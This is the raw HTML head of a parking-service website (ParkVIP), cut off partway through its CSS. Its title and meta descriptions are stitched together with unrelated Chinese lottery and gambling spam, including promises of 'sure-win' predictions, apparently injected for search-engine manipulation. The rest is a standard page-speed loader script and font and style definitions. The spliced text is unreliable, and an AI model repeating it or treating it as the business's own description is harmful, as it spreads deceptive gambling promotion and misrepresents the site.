

--- FILE ---
content_type: text/html
request_url: http://buildingawesome.com/
body_size: 44837
content:
<!DOCTYPE html> <html lang="en-US" prefix="og: https://ogp.me/ns#"> 
<head>
<link rel="preconnect" href="https://www.google.com/" /><link rel="preconnect" href="https://www.googletagmanager.com/" /><link rel="preconnect" href="https://cdn-lkkhb.nitrocdn.com/" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0" /><title>168体彩五分钟幸运查询精准结果数据|幸运の一六八手机网飞艇官方奖历史记录-查询全局走势 - Building Awesome Parking Experience</title><meta name="description" content="Welcome to 168体彩正规渠道直播历史记录 正面公开今日最新飞艇号码结果 飞行器自动记录所有168网的幸运体彩结果 专家细解体彩体彩最强的稳赢预测彩计划 168官网结果查询历史数据记录 全国幸运历史查阅记录, where parking becomes luxury. Explore our services and see how we&#039;re transforming parking into a seamless, stress-free experience." /><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="168体彩五分钟幸运查询精准结果数据|幸运の一六八手机网飞艇官方奖历史记录-查询全局走势 - Building Awesome Parking Experience" /><meta property="og:description" content="Welcome to 168体彩正规渠道直播历史记录 正面公开今日最新飞艇号码结果 飞行器自动记录所有168网的幸运体彩结果 专家细解体彩体彩最强的稳赢预测彩计划 168官网结果查询历史数据记录 全国幸运历史查阅记录, where parking becomes luxury. Explore our services and see how we&#039;re transforming parking into a seamless, stress-free experience." /><meta property="og:url" content="http://buildingawesome.com/" /><meta property="og:site_name" content="ParkVIP" /><meta property="og:updated_time" content="2025-09-15T23:54:04+07:00" /><meta property="article:published_time" content="2011-05-20T18:49:43+07:00" /><meta property="article:modified_time" content="2025-09-15T23:54:04+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="168体彩五分钟幸运查询精准结果数据|幸运の一六八手机网飞艇官方奖历史记录-查询全局走势 - Building Awesome Parking Experience" /><meta name="twitter:description" content="Welcome to 168体彩正规渠道直播历史记录 正面公开今日最新飞艇号码结果 飞行器自动记录所有168网的幸运体彩结果 专家细解体彩体彩最强的稳赢预测彩计划 168官网结果查询历史数据记录 全国幸运历史查阅记录, where parking becomes luxury. Explore our services and see how we&#039;re transforming parking into a seamless, stress-free experience." /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="4 minutes" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="Site Kit by Google 1.160.1" /><meta name="description" content="168体彩正规渠道直播历史记录 正面公开今日最新飞艇号码结果 飞行器自动记录所有168网的幸运体彩结果 专家细解体彩体彩最强的稳赢预测彩计划 168官网结果查询历史数据记录 全国幸运历史查阅记录 - Responsive &amp; Flexible Mobile App Landing &amp; App Store Wordpress Theme" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress." /><meta name="generator" content="NitroPack" />
<script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script>
<script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=true;var o=false;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm5445.html";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf("index-2.html")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><template id="nitro-deferred-styles-marker"></template><link rel="preload" href="https://fonts.gstatic.com/s/poppins/v23/pxiEyp8kv8JHgFVrJJbecnFHGPezSQ.woff2" as="font" type="font/woff2" crossorigin class="nitro-font-preload" /><link rel="preload" href="https://fonts.gstatic.com/s/poppins/v23/pxiEyp8kv8JHgFVrJJnecnFHGPezSQ.woff2" as="font" type="font/woff2" crossorigin class="nitro-font-preload" /><style id="nitro-fonts">@font-face{font-family:"Neutraface Text light";font-weight:100;src:url("https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/static/source/rev-9213a93/parkvip.app/wp-content/uploads/2014/09/Neutraface-Text-Light.otf") format("OpenType");font-display:swap;}@font-face{font-family:"Neutraface Text";font-weight:400;src:url("https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/static/source/rev-9213a93/parkvip.app/wp-content/uploads/2014/09/Neutraface-Text-Bold-Italic.otf") format("OpenType"),url("https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/static/source/rev-9213a93/parkvip.app/wp-content/uploads/2014/09/Neutraface-Text-Bold.otf") format("OpenType"),url("https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/static/source/rev-9213a93/parkvip.app/wp-content/uploads/2014/09/Neutraface-Text-Book-Italic.otf") format("OpenType"),url("https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/static/source/rev-9213a93/parkvip.app/wp-content/uploads/2014/09/Neutraface-Text-Book.otf") format("OpenType"),url("https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/static/source/rev-9213a93/parkvip.app/wp-content/uploads/2014/09/Neutraface-Text-Demi-Italic.otf") format("OpenType"),url("https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/static/source/rev-9213a93/parkvip.app/wp-content/uploads/2014/09/Neutraface-Text-Demi.otf") format("OpenType"),url("https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/static/source/rev-9213a93/parkvip.app/wp-content/uploads/2014/09/Neutraface-Text-Light-Italic.otf") format("OpenType"),url("https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/static/source/rev-9213a93/parkvip.app/wp-content/uploads/2014/09/Neutraface-Text-Light.otf") format("OpenType");font-display:swap;}@font-face{font-family:"Neutraface Text";font-weight:400;font-display:swap;}@font-face{font-family:"FontAwesome";font-weight:normal;font-style:normal;src:url("https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/static/source/rev-9213a93/parkvip.app/wp-content/plugins/applay-showcase/font-awesome/fonts/78ce0913e643244b3221ed40bf2e7767.fontawesome-webfont.ttf") format("truetype");font-display:swap;}@font-face{font-family:"Poppins";font-style:normal;font-weight:400;src:url("https://fonts.gstatic.com/s/poppins/v23/pxiEyp8kv8JHgFVrJJbecnFHGPezSQ.woff2") format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09;font-display:swap;}@font-face{font-family:"Poppins";font-style:normal;font-weight:400;src:url("https://fonts.gstatic.com/s/poppins/v23/pxiEyp8kv8JHgFVrJJnecnFHGPezSQ.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face{font-family:"Poppins";font-style:normal;font-weight:400;src:url("https://fonts.gstatic.com/s/poppins/v23/pxiEyp8kv8JHgFVrJJfecnFHGPc.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face{font-family:flexslider-icon;font-weight:400;font-style:normal;src:url("https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/static/source/rev-9213a93/parkvip.app/wp-content/plugins/js_composer/assets/lib/flexslider/fonts/flexslider-icon.ttf") format("truetype");font-display:swap;}</style><style type="text/css" id="nitro-critical-css">img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px;}ul{box-sizing:border-box;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}:where(figure){margin:0 0 1em;}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 